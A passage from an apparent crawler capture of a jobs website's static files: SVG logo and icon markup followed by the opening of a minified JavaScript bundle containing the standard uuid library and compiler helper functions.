65.6Zm-5.916-14.268-12.876-31.088-12.876 31.088h25.752ZM753.097 1.8h18.792V83h-18.792V1.8ZM872.591 1.8V83h-15.427L816.68 33.7V83h-18.56V1.8h15.544l40.367 49.3V1.8h18.56ZM123.904 137.8 96.76 219H84.58l-22.156-64.844L40.268 219H27.856L.712 137.8H12.66l21.924 66.004L57.436 137.8h10.672l22.388 66.352 22.388-66.352h11.02ZM180.804 219.928c-8.198 0-15.583-1.778-22.156-5.336-6.574-3.634-11.755-8.622-15.544-14.964-3.712-6.341-5.568-13.417-5.568-21.228 0-7.81 1.856-14.886 5.568-21.228 3.789-6.341 8.97-11.29 15.544-14.848 6.573-3.634 13.958-5.452 22.156-5.452 8.12 0 15.466 1.818 22.04 5.452 6.573 3.558 11.716 8.507 15.428 14.848 3.712 6.264 5.568 13.34 5.568 21.228 0 7.888-1.856 15.003-5.568 21.344-3.712 6.264-8.855 11.214-15.428 14.848-6.574 3.558-13.92 5.336-22.04 5.336Zm0-10.324c5.954 0 11.29-1.353 16.008-4.06 4.794-2.706 8.545-6.418 11.252-11.136 2.784-4.794 4.176-10.13 4.176-16.008 0-5.877-1.392-11.174-4.176-15.892-2.707-4.794-6.458-8.545-11.252-11.252-4.718-2.706-10.054-4.06-16.008-4.06-5.955 0-11.368 1.354-16.24 4.06-4.795 2.707-8.584 6.458-11.368 11.252-2.707 4.718-4.06 10.015-4.06 15.892 0 5.878 1.353 11.214 4.06 16.008 2.784 4.718 6.573 8.43 11.368 11.136 4.872 2.707 10.285 4.06 16.24 4.06ZM302.818 219l-17.516-24.94c-2.166.155-3.867.232-5.104.232H260.13V219h-11.6v-81.2h31.668c10.517 0 18.792 2.514 24.824 7.54 6.032 5.027 9.048 11.948 9.048 20.764 0 6.264-1.547 11.6-4.64 16.008-3.094 4.408-7.502 7.618-13.224 9.628L315.462 219h-12.644Zm-22.968-34.568c7.346 0 12.953-1.585 16.82-4.756 3.866-3.17 5.8-7.694 5.8-13.572 0-5.877-1.934-10.362-5.8-13.456-3.867-3.17-9.474-4.756-16.82-4.756h-19.72v36.54h19.72ZM366.219 182.924l-14.848 15.08V219h-11.6v-81.2h11.6v45.356l44.08-45.356h13.224l-34.684 36.54L410.879 219h-13.572l-31.088-36.076ZM452.071 219.928c-6.11 0-12.026-.928-17.748-2.784-5.646-1.933-10.092-4.408-13.34-7.424l4.292-9.048c3.093 2.784 7.037 5.066 11.832 6.844a45.063 45.063 0 0 0 14.964 2.552c6.728 0 11.754-1.121 15.08-3.364 3.325-2.32 4.988-5.374 4.988-9.164 0-2.784-.928-5.026-2.784-6.728-1.779-1.778-4.022-3.132-6.728-4.06-2.63-.928-6.38-1.972-11.252-3.132-6.11-1.469-11.059-2.938-14.848-4.408-3.712-1.469-6.922-3.712-9.628-6.728-2.63-3.093-3.944-7.23-3.944-12.412 0-4.33 1.121-8.236 3.364-11.716 2.32-3.48 5.8-6.264 10.44-8.352s10.401-3.132 17.284-3.132c4.794 0 9.512.619 14.152 1.856 4.64 1.238 8.622 3.016 11.948 5.336l-3.828 9.28a40.624 40.624 0 0 0-10.904-4.872c-3.867-1.16-7.656-1.74-11.368-1.74-6.574 0-11.523 1.199-14.848 3.596-3.248 2.398-4.872 5.491-4.872 9.28 0 2.784.928 5.066 2.784 6.844 1.856 1.702 4.137 3.055 6.844 4.06 2.784.928 6.534 1.934 11.252 3.016 6.109 1.47 11.02 2.939 14.732 4.408a24.333 24.333 0 0 1 9.512 6.728c2.706 3.016 4.06 7.076 4.06 12.18 0 4.254-1.16 8.159-3.48 11.716-2.32 3.48-5.839 6.264-10.556 8.352-4.718 2.011-10.518 3.016-17.4 3.016Z"
          fill="#242424"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/images/get_started/candidate.svg
body_size: 1246
content:
<svg xmlns="http://www.w3.org/2000/svg" width="83" height="83" viewBox="0 0 83 83"><style>.a{fill:#7EB5BD;}.b{fill:#6E7F89;}.c{fill:#FDAE76;}.d{stroke-linejoin:round;stroke-width:0.8;stroke:#6E7F89;}</style><g style="fill:none;stroke-width:1;stroke:none"><g transform="translate(-416 -231)translate(417 231)"><path d="M58.2 77.8L58.4 78.4C55 80.1 51.3 81.2 47.5 81.9L47.5 81.4 47.5 78.6C47.5 77.9 47.2 77.3 46.8 76.9 46.3 76.4 45.7 76.1 45 76.1L34 76.1C33.3 76.1 32.7 76.4 32.3 76.9 31.8 77.3 31.5 77.9 31.5 78.6L31.5 81.1 30.5 81.2C27.3 80.3 24.1 79.1 21.2 77.4L21.3 77.2C22.4 73.4 25.8 70.9 29.7 70.9L49.7 70.9C53.8 70.9 57.4 73.8 58.2 77.8L58.2 77.8Z" fill="#C4D4DD"/><path d="M57.3 42.4L57.3 55.7C57.3 57.1 56.2 58.2 54.9 58.2L53.9 58.2 53.9 49.4C53.9 43.3 49 38.4 42.9 38.3L36.8 38.3C32.4 38.4 28.4 41 26.7 45.1 26.1 46.5 25.8 47.9 25.8 49.4L25.8 58.2 25.3 58.2C23.9 58.2 22.9 57.1 22.9 55.7L22.9 28C22.9 28 23.4 33.2 32 33.2L48.1 33.2C50.6 33.2 52.9 34.2 54.6 35.9 56.3 37.6 57.3 40 57.3 42.4Z" class="a"/><path d="M42.9 38.3C48.9 38.3 53.9 43.3 53.9 49.4L53.9 51C44.6 52.6 35 50.6 27.2 45.3L26.6 45.1C28.4 41 32.4 38.3 36.8 38.3L42.9 38.3Z" class="a"/><path d="M49.6 59.3C50.2 59.8 50.4 60.7 49.9 61.3 49.4 61.9 48.4 62 47.8 61.5 47.2 61 47.1 60.1 47.6 59.5 48.1 58.9 49 58.8 49.6 59.3Z" class="b"/><path d="M27.2 45.3C35 50.6 44.6 52.6 53.9 51L53.9 59.8C53.9 65.9 49 70.8 42.9 70.9L36.8 70.9C30.8 70.8 25.9 65.9 25.8 59.8L25.8 49.4C25.8 47.9 26.1 46.5 26.7 45.1L27.2 45.3ZM49.9 61.3C50.2 60.9 50.3 60.2 50 59.7 49.7 59.2 49.1 58.9 48.6 59 48 59 47.5 59.4 47.3 60 47.2 60.6 47.4 61.2 47.8 61.6 48.4 62 49.4 61.9 49.9 61.3L49.9 61.3ZM33.3 61.5C33.6 61 33.7 60.4 33.4 59.9 33.1 59.3 32.6 59 32 59.1 31.4 59.2 30.9 59.6 30.7 60.1 30.6 60.7 30.8 61.3 31.2 61.7 31.9 62.2 32.8 62.1 33.3 61.5L33.3 61.5Z" fill="#F9E3D4"/><path d="M47.5 81.4L47.5 81.9C45.3 82.3 43 82.4 40.7 82.4 37.3 82.4 33.9 82 30.5 81.1L31.5 81 31.5 78.6C31.5 77.9 31.8 77.3 32.3 76.9 32.7 76.4 33.3 76.1 34 76.1L45 76.1C45.7 76.1 46.3 76.4 46.8 76.9 47.2 77.3 47.5 77.9 47.5 78.6L47.5 81.4Z" class="a"/><path d="M42.3 21C43.2 21 44 21.8 44 22.7 44 23.7 43.3 24.5 42.3 24.5 41.4 24.5 40.6 23.8 40.6 22.9 40.6 22.8 40.6 22.8 40.6 22.8L40.6 22.7C40.6 21.8 41.3 21 42.3 21L42.3 21Z" class="c"/><path d="M40.6 33.2L37.4 33.2 37.4 28.7C33.9 27.3 31.9 23.4 32.6 19.6 33.4 15.8 36.7 13.1 40.6 13.1 44.4 13.1 47.7 15.8 48.5 19.6 49.3 23.4 47.2 27.3 43.7 28.7L43.7 33.2 40.6 33.2ZM37.1 22.8C37.2 23.7 37.9 24.4 38.8 24.4 39.7 24.4 40.5 23.7 40.6 22.8 40.6 22.8 40.6 22.8 40.6 22.9 40.6 23.8 41.4 24.6 42.3 24.5 43.3 24.5 44.1 23.7 44.1 22.8 44.1 21.8 43.3 21 42.3 21 41.4 21 40.6 21.8 40.6 22.7 40.5 21.8 39.7 21.1 38.8 21.1 37.9 21.1 37.2 21.8 37.1 22.8L37.1 22.8Z" class="c"/><path d="M37.1 22.8C37.2 21.8 37.9 21.1 38.8 21.1 39.7 21.1 40.5 21.8 40.6 22.7 40.6 22.7 40.6 22.8 40.6 22.8 40.5 23.7 39.7 24.4 38.8 24.4 37.9 24.4 37.2 23.7 37.1 22.8L37.1 22.8Z" class="c"/><path d="M37.4 33.2L43.7 33.2 43.7 28.7C47.2 27.3 49.2 23.4 48.5 19.6 47.7 15.8 44.4 13.1 40.6 13.1 36.7 13.1 33.4 15.8 32.6 19.6 31.9 23.4 33.9 27.3 37.4 28.7L37.4 33.2ZM25.8 59.8C25.8 65.9 30.7 70.8 36.8 70.9L29.6 70.9C25.8 70.9 22.4 73.4 21.3 77.1L21.2 77.4C4.7 68.3-3.5 49.1 1.4 30.8 6.3 12.6 23 0.1 41.8 0.6 60.6 1.1 76.6 14.4 80.6 32.9 84.5 51.4 75.3 70.2 58.4 78.4L58.2 77.8C57.4 73.8 53.8 70.9 49.7 70.9L42.9 70.9C48.9 70.8 53.8 65.9 53.9 59.8L53.9 58.2 54.8 58.2C56.2 58.2 57.2 57.1 57.2 55.7L57.2 42.4C57.2 37.3 53.2 33.2 48.1 33.2L32 33.2C23.4 33.2 22.9 28 22.9 28L22.9 55.7C22.9 57.1 23.9 58.2 25.3 58.2L25.8 58.2 25.8 59.8Z" fill="#D4F4F2"/><path d="M33 59.4C33.7 59.9 33.8 60.8 33.3 61.5 32.8 62.1 31.9 62.2 31.2 61.7 30.6 61.2 30.5 60.3 31 59.6 31.5 59 32.4 58.9 33 59.4Z" class="b"/><path d="M21.2 77.4C4.7 68.3-3.5 49.1 1.4 30.8 6.3 12.6 23 0.1 41.8 0.6 60.6 1.1 76.6 14.5 80.6 32.9 84.5 51.4 75.3 70.2 58.4 78.4 52.9 81.1 46.8 82.5 40.7 82.5 37.3 82.5 33.9 82 30.5 81.2 27.3 80.3 24.1 79.1 21.2 77.4Z" class="d"/><path d="M52 21L53.9 21" class="d"/><path d="M27.1 21L29 21" class="d"/><path d="M40.6 9.4L40.6 7.2" class="d"/><path d="M42.9 70.9C48.9 70.8 53.8 65.9 53.9 59.8L53.9 49.4C53.9 43.3 48.9 38.4 42.9 38.3L36.8 38.3C32.4 38.4 28.4 41 26.7 45.1 26.1 46.5 25.8 47.9 25.8 49.4L25.8 59.8C25.8 65.9 30.7 70.8 36.8 70.9" class="d"/><path d="M27.2 45.3C35 50.6 44.6 52.6 53.9 51" class="d"/><path d="M58.2 77.8C57.4 73.8 53.8 70.9 49.7 70.9L29.6 70.9C25.8 70.9 22.4 73.4 21.3 77.2" class="d"/><path d="M32.5 21.2C32.5 17.1 35.5 13.7 39.5 13.2 43.5 12.6 47.3 15.2 48.4 19.1 49.4 23.1 47.4 27.2 43.7 28.7L43.7 33.2 37.4 33.2 37.4 28.7C34.4 27.5 32.5 24.5 32.5 21.2Z" class="d"/><polyline points="40.6 33.2 40.6 33.2 40.6 22.9" class="d"/><path d="M40.6 22.7C40.6 22.7 40.6 22.8 40.6 22.8 40.6 22.8 40.6 22.8 40.6 22.9 40.6 23.8 41.4 24.6 42.3 24.5 43.3 24.5 44.1 23.7 44.1 22.8 44.1 21.8 43.3 21 42.3 21 41.4 21 40.6 21.8 40.6 22.7L40.6 22.7Z" class="d"/><path d="M40.6 22.7C40.5 21.8 39.8 21 38.8 21 37.9 21 37.1 21.8 37.1 22.8 37.1 23.7 37.9 24.5 38.8 24.5 39.8 24.5 40.5 23.8 40.6 22.8L40.6 22.7 40.6 22.7Z" class="d"/><path d="M50.2 11.3L48.7 13.1" class="d"/><path d="M32.1 13.3L30.6 11.6" class="d"/><path d="M25.3 58.2C23.9 58.2 22.9 57.1 22.9 55.7L22.9 28C22.9 28 23.4 33.2 32 33.2L48.1 33.2C53.2 33.2 57.3 37.3 57.3 42.4L57.3 55.7C57.3 57.1 56.2 58.2 54.9 58.2L53.9 58.2" class="d"/><path d="M31.5 81.1L31.5 78.6C31.5 77.9 31.8 77.3 32.3 76.9 32.7 76.4 33.3 76.1 34 76.1L45 76.1C45.7 76.1 46.3 76.4 46.8 76.9 47.2 77.3 47.5 77.9 47.5 78.6L47.5 81.4" class="d"/><path d="M40.7 0.5C39.3 0.5 38 0.6 36.6 0.7 57.5 2.8 73.4 20.4 73.4 41.5 73.4 62.6 57.5 80.2 36.6 82.2 51.5 83.6 65.9 76.7 74.2 64.2 82.5 51.7 83.4 35.6 76.4 22.3 69.4 9 55.7 0.7 40.7 0.5Z" style="fill:#000;opacity:0.07"/><path d="M25.4 72C26.2 71.3 29.6 70.9 29.6 70.9 27.7 76.7 22.9 74.3 22.9 74.3 23.6 73.5 24.5 72.7 25.4 72L25.4 72Z" class="a"/><path d="M25.4 72C24.5 72.7 23.6 73.5 22.9 74.3 22.9 74.3 27.7 76.7 29.6 70.9 29.6 70.9 26.2 71.3 25.4 72Z" class="d"/><path d="M53.8 72C53 71.3 49.6 70.9 49.6 70.9 51.5 76.7 56.4 74.3 56.4 74.3 55.6 73.5 54.7 72.7 53.8 72L53.8 72Z" class="a"/><path d="M53.8 72C54.7 72.7 55.6 73.5 56.4 74.3 56.4 74.3 51.5 76.7 49.6 70.9 49.6 70.9 53 71.3 53.8 72Z" class="d"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/images/antenna.svg
body_size: -145
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><defs><style>.cls-1{fill:#7eb5bd;}.cls-2{fill:#6e7f89;}.cls-3{fill:#ff7c6e;}</style></defs><title>star 30x30--</title><path class="cls-1" d="M6.55 8l-1.19.93-.06.07a11 11 0 1 0 15.11 16.12l1.25-1z"/><path class="cls-2" d="M12.86 29a11.93 11.93 0 0 1-8.16-20.63l.12-.11 1.82-1.44 16.36 17.39-2 1.59a11.79 11.79 0 0 1-8.14 3.2zm-6.86-19.4a10.18 10.18 0 0 0 7 17.6 10.1 10.1 0 0 0 7-2.76l.57-.45-14.11-14.8z"/><path class="cls-3" d="M17.48 9.69a2.69 2.69 0 1 1-2.69 2.69 2.66 2.66 0 0 1 2.69-2.69z"/><path class="cls-2" d="M17.48 15.72a3.35 3.35 0 1 1 3.34-3.34 3.31 3.31 0 0 1-3.34 3.34zm0-5.37a2 2 0 1 0 2 2 2 2 0 0 0-2-2zM13.73 16.56a.47.47 0 0 1-.31-.81l1.75-1.69a.5.5 0 0 1 .68 0 .49.49 0 0 1 0 .69l-1.74 1.69a.93.93 0 0 1-.38.12zM23.78 13.13a.7.7 0 0 1-.68-.69 5.64 5.64 0 0 0-5.62-5.62.69.69 0 1 1 0-1.37 7.08 7.08 0 0 1 7.05 7.05.8.8 0 0 1-.75.63zM28.28 12.88a.7.7 0 0 1-.69-.69 9.82 9.82 0 0 0-9.8-9.8.7.7 0 0 1-.69-.69.7.7 0 0 1 .69-.7 11.28 11.28 0 0 1 11.21 11.25.8.8 0 0 1-.72.63z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blockchain.works-hub.com/js/company-profile.4A4B153230310FCE8B0CA98C8D34BF19.js
body_size: 47049
content:
(function(){
shadow$provide[340]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});m.default=function(){if(!h)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return h(a)};var h="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),a=new Uint8Array(16);p.exports=m.default};
shadow$provide[341]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;var h=[];for(f=0;256>f;++f)h[f]=(f+256).toString(16).substr(1);m.default=function(a,c){c=c||0;return[h[a[c++]],h[a[c++]],h[a[c++]],h[a[c++]],"-",h[a[c++]],h[a[c++]],"-",h[a[c++]],h[a[c++]],"-",h[a[c++]],h[a[c++]],"-",h[a[c++]],h[a[c++]],h[a[c++]],h[a[c++]],h[a[c++]],h[a[c++]]].join("")};p.exports=m.default};
shadow$provide[342]=function(f,c,p,m){function h(a){return a&&a.__esModule?a:{default:a}}Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;var a=h(c(340)),k=h(c(341)),b,u,r=0,n=0;m.default=function(c,g,f){f=g&&f||0;var d=g||[];c=c||{};var e=c.node||b,h=void 0!==c.clockseq?c.clockseq:u;if(null==e||null==h){var l=c.random||(c.rng||a.default)();null==e&&(e=b=[l[0]|1,l[1],l[2],l[3],l[4],l[5]]);null==h&&(h=u=(l[6]<<8|l[7])&16383)}l=void 0!==c.msecs?c.msecs:(new Date).getTime();var m=void 0!==
c.nsecs?c.nsecs:n+1,p=l-r+(m-n)/1E4;0>p&&void 0===c.clockseq&&(h=h+1&16383);(0>p||l>r)&&void 0===c.nsecs&&(m=0);if(1E4<=m)throw Error("uuid.v1(): Can't create more than 10M uuids/sec");r=l;n=m;u=h;l+=122192928E5;c=(1E4*(l&268435455)+m)%4294967296;d[f++]=c>>>24&255;d[f++]=c>>>16&255;d[f++]=c>>>8&255;d[f++]=c&255;c=l/4294967296*1E4&268435455;d[f++]=c>>>8&255;d[f++]=c&255;d[f++]=c>>>24&15|16;d[f++]=c>>>16&255;d[f++]=h>>>8|128;d[f++]=h&255;for(h=0;6>h;++h)d[f+h]=e[h];return g?g:(0,k.default)(d)};p.exports=
m.default};
shadow$provide[343]=function(f,c,p,m){function h(a){var b=[];a.replace(/[a-fA-F0-9]{2}/g,function(a){b.push(parseInt(a,16))});return b}Object.defineProperty(m,"__esModule",{value:!0});m.default=function(c,b,f){var k=function(c,k,g,l){l=g&&l||0;if("string"==typeof c){c=unescape(encodeURIComponent(c));for(var d=Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);c=d}"string"==typeof k&&(k=h(k));if(!Array.isArray(c))throw TypeError("value must be an array of bytes");if(!Array.isArray(k)||16!==k.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");
k=f(k.concat(c));k[6]=k[6]&15|b;k[8]=k[8]&63|128;if(g)for(c=0;16>c;++c)g[l+c]=k[c];return g||(0,a.default)(k)};try{k.name=c}catch(n){}k.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8";k.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8";return k};m.URL=m.DNS=void 0;var a=function(a){return a&&a.__esModule?a:{default:a}}(c(341));m.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8";m.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8"};
shadow$provide[344]=function(f,c,p,m){function h(a,b){var c=(a&65535)+(b&65535);return(a>>16)+(b>>16)+(c>>16)<<16|c&65535}function a(a,b,c,g,f,d){a=h(h(b,a),h(g,d));return h(a<<f|a>>>32-f,c)}function k(b,c,f,g,h,d,e){return a(c&f|~c&g,b,c,h,d,e)}function b(b,c,f,g,h,d,e){return a(c&g|f&~g,b,c,h,d,e)}function u(b,c,f,g,h,d,e){return a(f^(c|~g),b,c,h,d,e)}Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;m.default=function(c){if("string"==typeof c){var f=unescape(encodeURIComponent(c));
c=Array(f.length);for(var m=0;m<f.length;m++)c[m]=f.charCodeAt(m)}m=c;var g;f=[];f[(m.length>>2)-1]=void 0;for(g=0;g<f.length;g+=1)f[g]=0;var l=8*m.length;for(g=0;g<l;g+=8)f[g>>5]|=(m[g/8]&255)<<g%32;c=8*c.length;f[c>>5]|=128<<c%32;f[(c+64>>>9<<4)+14]=c;var d=1732584193,e=-271733879,p=-1732584194,r=271733878;for(c=0;c<f.length;c+=16){m=d;g=e;l=p;var y=r;d=k(d,e,p,r,f[c],7,-680876936);r=k(r,d,e,p,f[c+1],12,-389564586);p=k(p,r,d,e,f[c+2],17,606105819);e=k(e,p,r,d,f[c+3],22,-1044525330);d=k(d,e,p,r,
f[c+4],7,-176418897);r=k(r,d,e,p,f[c+5],12,1200080426);p=k(p,r,d,e,f[c+6],17,-1473231341);e=k(e,p,r,d,f[c+7],22,-45705983);d=k(d,e,p,r,f[c+8],7,1770035416);r=k(r,d,e,p,f[c+9],12,-1958414417);p=k(p,r,d,e,f[c+10],17,-42063);e=k(e,p,r,d,f[c+11],22,-1990404162);d=k(d,e,p,r,f[c+12],7,1804603682);r=k(r,d,e,p,f[c+13],12,-40341101);p=k(p,r,d,e,f[c+14],17,-1502002290);e=k(e,p,r,d,f[c+15],22,1236535329);d=b(d,e,p,r,f[c+1],5,-165796510);r=b(r,d,e,p,f[c+6],9,-1069501632);p=b(p,r,d,e,f[c+11],14,643717713);e=b(e,
p,r,d,f[c],20,-373897302);d=b(d,e,p,r,f[c+5],5,-701558691);r=b(r,d,e,p,f[c+10],9,38016083);p=b(p,r,d,e,f[c+15],14,-660478335);e=b(e,p,r,d,f[c+4],20,-405537848);d=b(d,e,p,r,f[c+9],5,568446438);r=b(r,d,e,p,f[c+14],9,-1019803690);p=b(p,r,d,e,f[c+3],14,-187363961);e=b(e,p,r,d,f[c+8],20,1163531501);d=b(d,e,p,r,f[c+13],5,-1444681467);r=b(r,d,e,p,f[c+2],9,-51403784);p=b(p,r,d,e,f[c+7],14,1735328473);e=b(e,p,r,d,f[c+12],20,-1926607734);d=a(e^p^r,d,e,f[c+5],4,-378558);r=a(d^e^p,r,d,f[c+8],11,-2022574463);
p=a(r^d^e,p,r,f[c+11],16,1839030562);e=a(p^r^d,e,p,f[c+14],23,-35309556);d=a(e^p^r,d,e,f[c+1],4,-1530992060);r=a(d^e^p,r,d,f[c+4],11,1272893353);p=a(r^d^e,p,r,f[c+7],16,-155497632);e=a(p^r^d,e,p,f[c+10],23,-1094730640);d=a(e^p^r,d,e,f[c+13],4,681279174);r=a(d^e^p,r,d,f[c],11,-358537222);p=a(r^d^e,p,r,f[c+3],16,-722521979);e=a(p^r^d,e,p,f[c+6],23,76029189);d=a(e^p^r,d,e,f[c+9],4,-640364487);r=a(d^e^p,r,d,f[c+12],11,-421815835);p=a(r^d^e,p,r,f[c+15],16,530742520);e=a(p^r^d,e,p,f[c+2],23,-995338651);
d=u(d,e,p,r,f[c],6,-198630844);r=u(r,d,e,p,f[c+7],10,1126891415);p=u(p,r,d,e,f[c+14],15,-1416354905);e=u(e,p,r,d,f[c+5],21,-57434055);d=u(d,e,p,r,f[c+12],6,1700485571);r=u(r,d,e,p,f[c+3],10,-1894986606);p=u(p,r,d,e,f[c+10],15,-1051523);e=u(e,p,r,d,f[c+1],21,-2054922799);d=u(d,e,p,r,f[c+8],6,1873313359);r=u(r,d,e,p,f[c+15],10,-30611744);p=u(p,r,d,e,f[c+6],15,-1560198380);e=u(e,p,r,d,f[c+13],21,1309151649);d=u(d,e,p,r,f[c+4],6,-145523070);r=u(r,d,e,p,f[c+11],10,-1120210379);p=u(p,r,d,e,f[c+2],15,718787259);
e=u(e,p,r,d,f[c+9],21,-343485551);d=h(d,m);e=h(e,g);p=h(p,l);r=h(r,y)}f=[d,e,p,r];m=[];g=32*f.length;for(c=0;c<g;c+=8)l=f[c>>5]>>>c%32&255,l=parseInt("0123456789abcdef".charAt(l>>>4&15)+"0123456789abcdef".charAt(l&15),16),m.push(l);return m};p.exports=m.default};
shadow$provide[345]=function(f,c,p,m){function h(a){return a&&a.__esModule?a:{default:a}}Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;f=h(c(343));c=h(c(344));c=(0,f.default)("v3",48,c.default);m.default=c;p.exports=m.default};
shadow$provide[346]=function(f,c,p,m){function h(a){return a&&a.__esModule?a:{default:a}}Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;var a=h(c(340)),k=h(c(341));m.default=function(b,c,f){f=c&&f||0;"string"==typeof b&&(c="binary"===b?Array(16):null,b=null);b=b||{};b=b.random||(b.rng||a.default)();b[6]=b[6]&15|64;b[8]=b[8]&63|128;if(c)for(var h=0;16>h;++h)c[f+h]=b[h];return c||(0,k.default)(b)};p.exports=m.default};
shadow$provide[347]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;m.default=function(c){var a=[1518500249,1859775393,2400959708,3395469782],f=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof c){var b=unescape(encodeURIComponent(c));c=Array(b.length);for(var h=0;h<b.length;h++)c[h]=b.charCodeAt(h)}c.push(128);b=Math.ceil((c.length/4+2)/16);var m=Array(b);for(h=0;h<b;h++){m[h]=Array(16);for(var n=0;16>n;n++)m[h][n]=c[64*h+4*n]<<24|c[64*
h+4*n+1]<<16|c[64*h+4*n+2]<<8|c[64*h+4*n+3]}m[b-1][14]=8*(c.length-1)/Math.pow(2,32);m[b-1][14]=Math.floor(m[b-1][14]);m[b-1][15]=8*(c.length-1)&4294967295;for(h=0;h<b;h++){c=Array(80);for(n=0;16>n;n++)c[n]=m[h][n];for(n=16;80>n;n++){var p=c[n-3]^c[n-8]^c[n-14]^c[n-16];c[n]=p<<1|p>>>31}p=f[0];var g=f[1],l=f[2],d=f[3],e=f[4];for(n=0;80>n;n++){var x=Math.floor(n/20),v=p<<5|p>>>27;a:{switch(x){case 0:var y=g&l^~g&d;break a;case 1:y=g^l^d;break a;case 2:y=g&l^g&d^l&d;break a;case 3:y=g^l^d;break a}y=
void 0}x=v+y+e+a[x]+c[n]>>>0;e=d;d=l;l=(g<<30|g>>>2)>>>0;g=p;p=x}f[0]=f[0]+p>>>0;f[1]=f[1]+g>>>0;f[2]=f[2]+l>>>0;f[3]=f[3]+d>>>0;f[4]=f[4]+e>>>0}return[f[0]>>24&255,f[0]>>16&255,f[0]>>8&255,f[0]&255,f[1]>>24&255,f[1]>>16&255,f[1]>>8&255,f[1]&255,f[2]>>24&255,f[2]>>16&255,f[2]>>8&255,f[2]&255,f[3]>>24&255,f[3]>>16&255,f[3]>>8&255,f[3]&255,f[4]>>24&255,f[4]>>16&255,f[4]>>8&255,f[4]&255]};p.exports=m.default};
shadow$provide[348]=function(f,c,p,m){function h(a){return a&&a.__esModule?a:{default:a}}Object.defineProperty(m,"__esModule",{value:!0});m.default=void 0;f=h(c(343));c=h(c(347));c=(0,f.default)("v5",80,c.default);m.default=c;p.exports=m.default};
shadow$provide[349]=function(f,c,p,m){function h(a){return a&&a.__esModule?a:{default:a}}Object.defineProperty(m,"__esModule",{value:!0});Object.defineProperty(m,"v1",{enumerable:!0,get:function(){return a.default}});Object.defineProperty(m,"v3",{enumerable:!0,get:function(){return k.default}});Object.defineProperty(m,"v4",{enumerable:!0,get:function(){return b.default}});Object.defineProperty(m,"v5",{enumerable:!0,get:function(){return u.default}});var a=h(c(342)),k=h(c(345)),b=h(c(346)),u=h(c(348))};
shadow$provide[350]=function(f,c,p,m){function h(a){return a&&"object"===typeof a&&"default"in a?a:{"default":a}}function a(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable}));c.push.apply(c,d)}return c}function k(b){for(var c=1;c<arguments.length;c++){var d=null!=arguments[c]?arguments[c]:{};c%2?a(Object(d),!0).forEach(function(a){r(b,a,d[a])}):Object.getOwnPropertyDescriptors?
Object.defineProperties(b,Object.getOwnPropertyDescriptors(d)):a(Object(d)).forEach(function(a){Object.defineProperty(b,a,Object.getOwnPropertyDescriptor(d,a))})}return b}function b(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in d&&(d.writable=!0);Object.defineProperty(a,d.key,d)}}function u(a,c,d){c&&b(a.prototype,c);d&&b(a,d);Object.defineProperty(a,"prototype",{writable:!1});return a}function r(a,b,c){b in a?Object.defineProperty(a,b,{value:c,
enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function n(){n=Object.assign?Object.assign.bind():function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b],d;for(d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a};return n.apply(this,arguments)}function t(a,b){if("function"!==typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}});
Object.defineProperty(a,"prototype",{writable:!1});b&&l(a,b)}function g(a){g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)};return g(a)}function l(a,b){l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){a.__proto__=b;return a};return l(a,b)}function d(){if("undefined"===typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,
[],function(){})),!0}catch(od){return!1}}function e(a){var b=d();return function(){var c=g(a);if(b){var d=g(this).constructor;c=Reflect.construct(c,arguments,d)}else c=c.apply(this,arguments);if(!c||"object"!==typeof c&&"function"!==typeof c){if(void 0!==c)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===this)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");c=this}return c}}function x(a,b){if(a){if("string"===typeof a)return v(a,
b);var c=Object.prototype.toString.call(a).slice(8,-1);"Object"===c&&a.constructor&&(c=a.constructor.name);if("Map"===c||"Set"===c)return Array.from(a);if("Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c))return v(a,b)}}function v(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function y(a,b){var c="undefined"!==typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"===typeof a.length){c&&(a=
